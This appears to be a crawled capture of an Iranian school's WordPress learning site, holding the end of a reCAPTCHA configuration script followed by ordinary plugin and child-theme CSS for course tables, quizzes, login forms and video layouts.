8aHMOEw5A9wpDCnsO/wo0VwpJkwo8Nd8OtwpPDn8KdCELCosOCwp8Rw6TDvR4Iw67DkcKQLnRtXh/[base64]/Coi8BHyjDnQR9JcKiScOdUxXDhcOCwp44J8KlfDVRw409w5bDgcOyLSPDuWXDqMKhP2gsw5DCjsKxw5XCvsOGwpXCgXh4wpPChxjCjcOnHWRVbSMSwqrCucOPw5DDlcKUw65odwRSf30kwqXChWPDiFzCi8O+w7XDvMO2am7DuTbCk8Oaw47ClsK+wpt5Tg/Cok49IhLCicOlBkXClXjCu8O/[base64]/[base64]/eSzDhcOHwqzDrRwbw5jCkGALw6XCiWcmwqDDmWt8wrNCDBTCnUXDqcKfwqHDhsK0woRZw7/CpcKrSx/DlcKPcMKfwr4lwrMzw63CugMgwpIvwqbDlB5mw4DDvsOPwqRlWA7Cp38Tw67CsljDtVTCqsOTWsK5UsKiwovDu8Kuw5TCjMKmLsOMw4jDhsKww6liwqRYaAoSTXE8YcOKRi/DpsKgZsKgw5dRJzZbwrx7C8O9EsK3ZsOtw5g4w5hyGcOrwqluPMKBwoEFw5FvXMKYacOnDsOMDmIjwrnCjyfDlsKcwq3CmMOef8O1ZFA+OggOTlJ0woc/BiLDlMOUwpZQOV9VwqsfOBbDtsOOw6zCtjbDjMOoIcKrAMKbw5BBRsOsVnoLVmh6Xg/[base64]/CjMOmw4dkVMO9w7jCs8KzTsKsw7psw4DCiUPDt8ONdMKwwp8KwppfVVsIwqHCicOFEm9Awr9+w5jCpn5Bw6clDWEdw7Ahw6vClcO6I04RRRbCs8OlwoJtZMKAwqHDkcOTS8KXVMOPMsK2HCjCqcOqwo/DhcODcwhOR1XCiVBMwoPCoCrCkcO+KcOEVsOsCE9tJcKjwqfDr8O/w68KH8OaY8KCXsOpKMKzwpdAwrgqw63Co2Qwwq/DgVNywrXCjhFlw7rDj2AgVXVvbMKpw7EIQsOUKcOxccOWKMOWcUIrwqJlDCLDo8Omwp/Dj2XClHcTw7JXAsO4IsOJwofDtW9Da8OSw4DCuWVsw4PCqcKywrhtw6jCs8K0IAzCucOMbHwkw4jCt8KYw7Efwoogw73DrBxdwqHDnUVkw4jCoMOUH8OAwoA4Q8K9wrZcw41ow7LDuMOHw6RqCcOkw6PCocKJw51Lwr3CtMO4w6/DlnnCtzI9FzzDp31PfRpeIcKEVcORw6kQwpElw7DDrTk8wrgswqDDjATCmcKxw6LCqsOpFMOlwrtdwrpAbEM4RMKiw68Ww6DCvsO1wqjChGXCrsOAESdafcKaLD50dBd8cTLDrzUxw7vCkHQkNMKVD8O3w7/Cil/[base64]/[base64]/w4lvaUPCpcONFU3DpsOvwqUfLcO0wq/DkTMhW8KjSG/CqxjCscKiCW1iwq09WXfDvF86wpnCgFvCphtzwoNCwqnDviQ9DcO+AMK/wo8Fw5s0wrMyw4bDjcOVwqnDgw3CgsOWHVXDu8O6SMOrUkzCsgovw4xdBMKmw5nDg8OlwrVBw54LwpQ2Hm3DqH3Ct1c0w4DDnMOpRcKzIQg8wrt7wrvCo8K3wrHDm8Kfw6PCh8K4w59Tw5MwJggow7oGNsOQw5LDlVM/[base64]/UDJ7w4FVwp14WcK9w6MEwqBRwoHCpmfDl8KjfcKOwokTwpA4w7rCvAgFw4rDl0fCtsOvw4VTbQpXwoLCinpSwo16e8O9w7XCsQt4w7zDh8KaQcK3BjzCs3vCglFOwqxawqEqDcOgfmxBwqLCksOXwozDrcO/[base64]/[base64]/DusKHw6PCssOwwq0dwp7DhzEPwrTCucKsOMOTw75uOMONIyXChX3DoMKQw47CrCUfQ8KtwoQqHkFhIVnDmMOXVFzDmsKtwo9Hw48IQVbDjwABwpLDt8Kaw4jClMKkw6d1VXsCJ3IkZDrCtsOdcXlUw5HCtRLCgU4awoMpwr4jw5fDgsObwowSw5/CnMKWwr/Dph/DqTzCsDZUwq9REWrDvMOgw4bCqMKDw6TCqsOjN8KNdcOawo/CkWPCjMOAw4Jsw7zCgHZSw5jDmMK3HSBcw7zClS/DjS3CssORwoPCkU07wqd0wpLCocORDcK+NMOTPlAfPAMYbcK/wpEQw6glVUMvUsOkHnooASXDvn1XUsOmbjJ9GsOsCVfCg3zCri85woxLwo3CksO/w5l3wr/DsR8TM1lFwpbCpcOWw47CqljDrwvDj8O2wrVrw5jChg5lwpXCoUXDmcOgw5/Dn2wAwoYMwrlBwrvDlEfDijXDtEfDu8KaGCTDqMK9wqHDnFgqwoo9IcKqwrBeDsKWfMO9w4bCm8KoCQrDtMK5w7lkw7Fsw7TDnS1ZUyTDscO6w5vCnRVnY8OLwpHCtMK9Z2zDjsKyw54LWsO+w6dULMOowohpHcKjaQ7Dp8KtBcOYL3zDsn0iwosDX1/CucOcwpfDgsOUwrLDrcONQkE3wp7Dt8KYwodxaFLDncOOQkPDgsOUaWDDnsO6w7Qre8OOVcKIw4oDQ2LClcKWwrLCvHDCkcOYw4XDuXvDksK1w4QpaX8yClwJw7jDl8KyfW/CpgMMCcOkw5dHw6wyw5xeB0rDg8OZBAHCj8KsLsOnwqzCo2pqw73CuCRWwoZBw4zDpFbDmcOdwpJZFMKJw53DqMOXw4DCr8Kgwq5fITXDhyJwV8OMwrXCs8Kmw5TDm8Kkw7XCiMKAK8OfR1bCusOXwqwCEl9zJMOtA3/[base64]/GAkDSXBeWcOSw4diw7t3woYrwr/CkhwrYVxnUMKGA8KOS1LCgsO6T1l5wqnCkcO5wrDCuknDtnbCiMONwpnCvMKHw6c0wpbDncO+wo/CsxlGFsKRwo7DkcKQw5k2TMKzw5nCl8OwwqomAsONWCPCpG8aw7/[base64]/CqwlgDcK9NB53wqMVw4LCpMKhaMKcwo7Ct8Knw5tCw6JYHcKlNG/Dn8OpY8ObwoPDuDnCi8OHwr0cQMObTS3CgMOBLGhyOcOaw6DDgyDDncODPGI+wp3DgkrCqsOWw7LDm8OTIjvCksK9w6PCqTHCmwEnw6zDm8O0w7ksw65JwoLCpMO+wpDDi3XDosKIwonDm3pmwp5Lw78xw7/DlcKBQsKsw6crIsKOD8K+Vx3CoMKLwrFJw5/[base64]/CgsK1woMUIWvDusKeTsKADsOCV8KRGSxcw5M3w43CvifDh8OZSnfCscK2wqvDocKvJ8KOKld6OsKAw6PDtCgtWgovwrrDvMOAN8OOb0BjBcOhwp3Dn8KLw58fw6/DqMKSMSLDkEBzTC4jJMOzw6hxwpvDllrDr8KAFsOeZ8K2TVZmwo1idCduXX5Xwq0Kw73DlMKCFMKKwpLDrkLChsOGMsKBw75xw7Qpw50DY0R/RgTCpDlzIMK1wrBUSynDisO0XGRIw6wjUMOJCcOiWC0kw54wLcOdw63CtcKdahfCgsOmEn4fw5U2Qw91cMKFwpTClWRhLMO5w5bCrsKZwo7CpQ3Cg8KhwoLCl8OpOcKxw4bDlsOjacKGwq3DpMKgw5UyfMKywpcxw5/Dk28ZwrVfw7UWw5RiQBvCiGBewq40M8OJM8OiIMKQw6hMTsKETsKXwpnChcODTcOew63DrDxqaS/Dsy/[base64]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[base64]/Dk3PDncKbCFrCu8Oew7bDtcOLw6ZJEwUrw6BffsKEwpN4w5oNKcKAKAnDocKlw7PDj8OHwpfCjitXw6gZEsO4w5jDsC3DqsOXEsOCw49fw5gyw4NewrxiREjDmX4Gw4kOZMOaw5ghJ8KxZsOnATtaw4LDmDPCnU/Cr0nDkH7Co3TDnw91Sw7CuHnDlh5tasO+wqU3wqh8w5sawpNrwoI+dsKpdyfDghUiOsKlw4N1TlFZw7EEdsKRwolyw6LCksK9wr14K8KWwqkIHsKrwpnDgsK6wrnCgGVjwrDCghYCWMK0CMKnGsKsw6Fjw685wpwkEHzCqsOvA2/Co8K3Khd6w6nDkHYqdDPCiMO+w48vwo0JNCRxf8OKwpXDmk/DjMOZZMKje8KFQcOTeWnCvsOEw6jDqyALwrLDo8KbwrTDtzF7wpbCsMKhwrZsw4J/w6/Dn3sBA2zCl8OFSsOyw4dCw53CmgzCrg8Uw5NYw7vChS7DqjtPPsOGHEHDisKTGAjDuh8PLsKGwpDDr8OkXMKmGF1gw6NKG8Klw5vDhMKTw7nCnMOyVzUVwo/Cr3BaGsKIw43Csz0UGATDisK/[base64]/RHo9wrTCjjHCgTPCv1Eqwp/CizPDrnUbw5p4w6/Duh3CsMKYWMKOwpDDiMO5w60KHDR2w6pJGsKcwq7DpEHCqsKWw6E8w7/[base64]/CqsKdw5jCtCbDo20IS8K1wqlNJHzCrMOMw47Dg8OIwrDCm0vCgcO6w4DCmC/DlcOrw7TDvcK9wrB2DzkUG8OZwpNAwol6IcKwNi42XcKyAmjDn8OtPMKPw4jClCbCqAdaGGthwofCjh4CV3rDu8KmLAPDrsONw5taGGnCqBvDisOkw7A6w7jDt8KQTy/[base64]/worCncK7w6sww5J1fn9twpUHASjCi3TDu8OXDF/[base64]/Cn8OAw7kFLU0Ww4zDlcKVw6RKBBBpw7fCk3/CrcOydsK0w4XCrEJ2wr9gw75Bwq7CssK8w6JhaUnClA/[base64]/[base64]/w78nw5RXwpM1woY6w75iSBA/MWh+wqQ6UR3CssKzw4R5w4HChyHDqCXDtcObw7TCpW3DiMK9fsKEw6p0wpvCpmxjChMDZsKwaxleCMKFWcKqOFvCrjvDusKCYjtdwo4Kw5NfwqPDusOMSFw/QMKAw4XCoDHDoh3DicOQwofCvWIIZhIyw6JKwqrDpB3Di2rCnFdMw6jDvxfDl3jCsVTDgMONw5d4w4NwADXDssKxwoMIw7A+E8Kpw5LDrcOHwp7CgQVswrLChcKmBcO8wrnDlsOZw7VKw7HCmMKxw4UtwqXCr8Ohwqwm\x22],null,[\x22conf\x22,null,\x226LcWT6QUAAAAALZnE1w4HqKH-6-cc0vAoSWe2UU9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,525],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://school.yavari.ir:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/fa/policies/privacy/\x22,\x22https://www.google.com/intl/fa/policies/terms/\x22],\x22QmCyR9m3hEoRnOaO3wWohuH+lQ1h0imw8S8EnbAN24U\\u003d\x22,1,0,null,1,1764094129994,0,0,[115],null,[213,229],\x22RC-Mv9gOnJjl177Sg\x22,null,null,null,null,null,\x220dAFcWeA5vNCqgn9MCFfBcLvCQKfQiLM1CMwaly8I23Ktra1Vi_t_H26w2cXznOZeCtsGSKAte4uWQ4EF3MfntEfdS-N0C1IJ15A\x22,1764176929932]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://school.yavari.ir/wp-content/plugins/bigbluebutton/public/css/bigbluebutton-public.css?ver=3.0.0
body_size: 982
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.bbb-room-selection {
	display: inline-block;
	min-width: 10em;
	margin-bottom: 2em;
	background: #fff;
}

.bbb-error {
	color: #f00;
}

.bbb-table-container,
.bbb-table-container > div {
	box-sizing: border-box;
}

.bbb-flex-table {
	display: flex;
	width: 100%;
	margin: auto 0;
	border-left: solid 1px #d9d9d9;
	transition: 0.5s;
}

.flex-row {
	padding: 0.5em 0.5em;
	border-right: solid 1px #d9d9d9;
	border-bottom: solid 1px #d9d9d9;
	text-align: center;
}

.bbb-flex-table:nth-child(even) .flex-row {
	background: #f4f2f1;
}

.bbb-flex-table:first-of-type .flex-row,
.bbb-flex-table:first-of-type a .flex-row {
	border-color: #1565c0;
	color: #fff;
	background: #1976d2;
	text-decoration: none;
}

.bbb-flex-table-3 {
	grid-template-columns: repeat(auto-fill, 33%);
}

.bbb-flex-table-4 {
	grid-template-columns: repeat(auto-fill, 25%);
}

.flex-row-5 {
	width: calc(100% / 5);
}

.flex-row-6 {
	width: calc(100% / 6);
}

@media all and (max-width: 1200px) {

	.bbb-flex-table {
		flex-flow: row wrap;
	}

	.flex-row {
		width: 100%;
	}

	.flex-row:first {
		width: 100%;
		border-bottom: solid 1px #d9d9d9;
	}

	.bbb-flex-table > .flex-row {
		border-bottom: solid 1px #d9d9d9;
	}

	.bbb-header > .flex-row {
		border-bottom: solid 1px;
	}
}

.bbb-recording-table-input {
	width: 100%;
}

.bbb-icon {
	color: #1976d2;
	cursor: pointer;
}

.bbb-header-icon {
	color: #fff;
	cursor: pointer;
}

.dashicon-disabled {
	opacity: 0.3;
	cursor: not-allowed;
}

.bbb-inline-block {
	display: inline-block;
}

.bbb-recording-link {
	max-width: 7em;
	margin: 0.2em 0.1em;
	padding: 0.2em 0.3em;
	color: #fff;
	background-color: #007acc;
}

.bbb-button {
	color: #fff !important;
	background-color: #007acc !important;
	padding: 0.8em 1.5em;
}

.bbb-recording-link:hover,
.bbb-recording-link:focus,
.bbb-recording-link:active,
.bbb-button:hover,
.bbb-button:focus,
.bbb-button:active {
	border-color: #006799 !important;
	background-color: #0a9ed4 !important;
}

.bbb-recording-link > a {
	color: #fff;
	box-shadow: none !important;
	text-decoration: none !important;
}

.bbb-recording-link > a:hover,
.bbb-recording-link > a:focus,
.bbb-recording-link > a:active,
.bbb-recording-link > a:visited {
	color: #fff;
}

.bbb-column-header-highlight {
	background: #52a8fd !important;
}

.bbb-hidden {
	visibility: hidden;
}

.single-bbb-room .bbb-room .entry-content {
	float: none !important;
	width: auto !important;
}

.bbb-expandable-header {
	display: inline-block;
	margin-top: auto;
	margin-bottom: auto;
	font-size: 1.2em;
	font-weight: 400;
}

.bbb-recordings-display {
	cursor: pointer;
}

.bbb-recording-display-block {
	margin: 0.5em 0;
	border-top: groove;
	border-bottom: groove;
}

.bbb-join-room-label {
	display: inline-block;
	min-width: 20%;
}

.bbb-join-room-input {
	display: inline-block;
	min-width: 70%;
}

.bbb-join-form-block {
	margin-bottom: 0.2em;
}


--- FILE ---
content_type: text/css
request_url: https://school.yavari.ir/wp-content/plugins/jf-test-manager/css/style.css?ver=6.1.9
body_size: 633
content:
.jftm-messages {
	text-align: center;
	width: 50%;
	margin: auto;
	line-height: 50px;
	font-size: 20px;
	background-color: #f0f0f0;
	box-shadow: 0px 0px 5px 2px rgba(0,0,0,0.2);
	border-radius: 15px;
}
.wpProQuiz_reviewQuestion {
	background: unset !important;
	border: unset !important;
	margin: auto !important;
	display: table !important;
}
.wpProQuiz_button.wpProQuiz_QuestionButton {
	float: unset !important;
	margin: unset !important;
}
.wpProQuiz_response {
	display: none !important;
}
.test-result {
	display: none;
}
.test-result td {
	font-size: 15px;
	border: unset;
}
.jftm-messages2 {
	margin-bottom: 30px;
	text-align: center;
	padding: 10px;
	color: red;
	font-weight: bold;
}
.jftm-messages2 p{
	margin: unset !important;
}
.wpProQuiz_reviewColor.wpProQuiz_reviewColor_Answer {
	background-color: #aeaeae;
}
.wpProQuiz_reviewQuestionSolved {
	background-color: #aeaeae !important;
	color: #ffffff !important;
}
.wpProQuiz_reviewLegend li {
	margin-left: 15px !important;
}
input[name="review"] {
	float: right !important;
}
.wpProQuiz_content .wpProQuiz_answerCorrectIncomplete {
	font-weight: 700;
	border: 3px solid #6db46d !important;
}
.jftm-btn {
	box-shadow: 0 0 2px 1px rgba(0,0,0,0.1);
	padding: 8px;
	margin: 5px 0 5px 10px !important;
	width: 170px;
	display: inline-block;
	text-align: center;
	font-weight: bold;
}
.jftm-btn:hover {
	box-shadow: 1px 1px 2px 2px rgba(0,0,0,0.2);
}
.jftm-blue {
	background-color: deepskyblue;
}
.jftm-red {
	background-color: darkorange;
}
.jftm-green {
	background-color: aquamarine;
}
.jftm-orange {
	background-color: burlywood;
}
.jftm-red2{
	background-color: crimson;
	color: #ffffff;
}
.jf-result-message p {
	text-align: center !important;
	font-size: 22px;
}
.wpProQuiz_button_reShowQuestion {
	display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://school.yavari.ir/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min-rtl.css?ver=3.1.6
body_size: 271
content:
.learndash-pager{clear:both;position:relative;margin:5px 0;padding-bottom:10px;width:100%;min-height:25px}.learndash-pager a{text-decoration:none!important;padding:0 6px;box-shadow:none!important;background-color:#f7f7f7;cursor:pointer;display:inline!important}.learndash-pager a.disabled{opacity:.5}.learndash-pager span.pager-left{display:inline;float:right;margin-left:5px}.learndash-pager .pager-legend{display:inline;position:relative;float:right}.learndash-pager .pager-legend .pagedisplay{display:inline;position:relative;float:right;margin-right:5px}.learndash-pager span.pager-right{display:inline;float:right}

--- FILE ---
content_type: text/css
request_url: https://school.yavari.ir/wp-content/tablepress-custom.min.css?ver=31
body_size: 31
content:
td{text-align:center!important}

--- FILE ---
content_type: text/css
request_url: https://school.yavari.ir/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 2343
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/
@media only screen and (min-width: 1200px) {
  /*************** ADD Desktop ONLY CSS HERE  ***************/
}
@media only screen and (max-width: 52em) {
  /*************** ADD MOBILE ONLY CSS HERE  ***************/
  #post-list .type-video .entry-image.relative {
    float: none !important;
  }
}
/*************** ADD CUSTOM CSS HERE.   ***************/
a,
abbr,
address,
b,
base,
bdo,
blockquote,
button,
caption,
cite,
code,
dd,
del,
dl,
dt,
em,
fieldset,
figure,
h1,
h2,
h3,
h4,
h5,
h6,
input,
label,
legend,
link,
mark,
meter,
nav,
ol,
optgroup,
option,
output,
p,
param,
pre,
q,
s,
select,
small,
strong,
sub,
summary,
sup,
table,
tbody,
td,
textarea,
tfoot,
th,
thead,
time,
title,
u,
ul,
.time,
.wpProQuiz_content div,
.wptu-ticker-head {
  font-family: IRANYekan !important;
  letter-spacing: 0 !important;
}
span {
  font-family: IRANYekan;
  letter-spacing: 0 !important;
}
.message-container.container.success-color.medium-text-center {
  font-family: Iranyekan;
}
.header-shahram {
  background-image: url("/wp-content/uploads/2019/05/Hero_bottom-repeat-6af922ddb4.svg");
  height: 66px !important;
  background-position-x: 35%;
  background-size: 3840px 65.59px;
}
.tick-line {
  background-image: url("/wp-content/uploads/2019/05/Desktop_tick-line-4ebde8d605.svg");
  background-position-x: 36%;
  background-size: 126.57px 8px;
  width: 120.57px;
  padding: 0px 0px 3px 0px;
  display: table !important;
  margin-left: auto;
  margin-right: auto;
  padding: 0px 0 20px 0;
  background-repeat: no-repeat;
}
.section-header-sh h1 {
  font-size: 36px;
  color: #000;
}
.section-header-sh p {
  font-size: 20px;
}
.single-page p {
  text-align: justify;
  color: #000;
}
video {
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.Pricing-bot {
  height: 70px !important;
  background-image: url(/wp-content/uploads/2019/05/Pricing_bottom-repeat-4938842e8e.svg);
  background-position-x: 55%;
  background-size: 6000px 70px;
}
.pricing-top {
  top: -68px;
  height: 70px !important;
  background-image: url(/wp-content/uploads/2019/05/Pricing_top-repeat-9ccf77f661.svg);
  background-position-x: 43%;
  background-size: 4000px 70px;
}
.bag-right {
  width: 214px;
  height: 320px;
  background-image: url(/wp-content/uploads/2019/05/Pricing_bg_right-cbacbeb9c7.svg);
  background-size: 214px 320px;
}
.nav-top-link {
  font-size: 16px !important;
}
.entry-meta.text-center {
  font-family: Iranyekan;
}
.notcompleted {
  color: #446084 !important;
  font-size: 16px !important;
  font-weight: bold !important;
}
.entry-meta.text-center {
  display: none;
}
.wp-video {
  max-width: 100% !important;
  width: 100% !important;
}
#ld-course-list-content-426604c29f08439ea2cc2d4432e5562d .entry-title {
  font-size: 14px;
}
.entry-author.author-box {
  display: none !important;
}
.ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price {
  font-family: IRANYekan !important;
}
.latest-courses .entry-title {
  font-size: 14px !important;
  font-weight: normal !important;
}
.latest-courses .ld_course_grid_button {
  display: none !important;
}
.wpProQuiz_button {
  background: #428bca !important;
  color: #fff !important;
}
video {
  max-width: 100% !important;
}
.tozihat-video {
  text-align: center !important;
  font-size: 20px !important;
  font-weight: bold !important;
  padding: 20px 0;
}
.video-attr {
  text-align: center;
  margin: auto;
  display: table;
}
.video-attr li {
  color: black;
  text-align: center;
  list-style: none;
  background-color: #eee;
  display: table;
  padding: 5px 30px;
  border: 1px solid #ddd;
  border-radius: 5px;
  float: right;
  margin: 5px 0;
}

#post-list .type-video .entry-image.relative {
  display: table;
  float: right;
  margin: 0 20px;
}
#post-list .type-video .wp-post-image {
  width: 500px;
  max-width: 100%;
  border: 1px solid #bbb;
  border-radius: 10px;
}
#post-list .type-video .post-date.badge-outline {
  display: none;
}
#post-list .type-video .entry-header-text {
  display: table;
}
#post-list .type-video .entry-content {
  display: table;
}
#post-list .type-video p {
  text-align: justify;
  display: table;
}
#post-list .type-video .article-inner {
  margin: 25px 0 !important;
}
.login_error {
  display: table;
  margin: auto;
  background-color: #eaf6fb;
  padding: 20px 60px;
  border-radius: 5px;
  border: 2px solid #089cdc;
}
.login_error * {
  text-align: center;
  display: table;
  margin: auto;
}
.login_error p {
  margin-bottom: 20px;
}
#footer .social_header {
  padding-bottom: 0;
  margin-bottom: 0;
  margin-top: 50px;
}
.wptu-ticker-block ul {
  left: 10px !important;
  right: 150px !important;
}
.wptu-ticker .wptu-ticker-navi {
  right: unset !important;
  left: 0 !important;
}

.message-container.container.success-color.medium-text-center {
  background-color: #e0ffeb !important;
  padding: 10px 24px !important;
  border-right: 5px solid green !important;
  box-shadow: 0px 2px 2px -2px rgba(0, 0, 0, 0.5) !important;
}
.message-container.container.alert-color.medium-text-center {
  background-color: #ffe0e0 !important;
  padding: 10px 24px !important;
  border-right: 5px solid #d00 !important;
  box-shadow: 0px 2px 2px -2px rgba(0, 0, 0, 0.5) !important;
}
.dashboard-links
  .menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-5686
  a {
  background-color: #007073;
  color: white;
}
.wpProQuiz_points {
  text-align: right !important;
}

.account-register-inner input,
.account-login-inner input {
  font-family: "IRANYekan-EN" !important;
}
.school_yavari_login_step1_form label {
  color: white !important;
  margin-right: 10px;
}
.school_yavari_login_step1_form #reg_username {
  text-align: right;
  border-radius: 40px;
  line-height: 46px;
  height: 46px;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 1px 2px rgba(0, 0, 0, 0.23);
  outline: none;
  border: none;
  padding: 10px 20px;
  width: 100%;
  overflow: visible;
  font-family: "IRANYekan-EN" !important;
  margin: 0;
}
.school_yavari_login_step1_form button {
  width: 150px;
  height: 40px;
  color: white;
  background-color: #ed3237;
  position: absolute;
  left: 4px;
  border: none;
  outline: none;
  border-radius: 40px;
  text-align: center;
  font-weight: 500;
  cursor: pointer;
  margin-top: 3px;
  margin-bottom: 0;
  margin-right: 0;
  margin-left: 0;
}
.red {
  color: red;
}
.col.signup_inline .img {
  float: right;
}

.col.signup_inline .img:nth-child(1) > div {
  animation-delay: 1s;
  transition-delay: 1s;
}
.col.signup_inline .img:nth-child(2) > div {
  animation-delay: 1.5s;
  transition-delay: 1.5s;
}
.col.signup_inline .img:nth-child(3) > div {
  animation-delay: 2s;
  transition-delay: 2s;
}
.col.signup_inline .img:nth-child(4) > div {
  animation-delay: 2.5s;
  transition-delay: 2.5s;
}
.col.signup_inline .img:nth-child(5) > div {
  animation-delay: 3s;
  transition-delay: 3s;
}

.col.signup_inline .img:nth-child(1) .img-inner img {
  animation-delay: 3.5s;
  transition-delay: 3.5s;
}
.col.signup_inline .img:nth-child(2) .img-inner img {
  right: -35px;
  position: fixed;
  top: 0px;
}
.col.signup_inline .img:nth-child(3) .img-inner img {
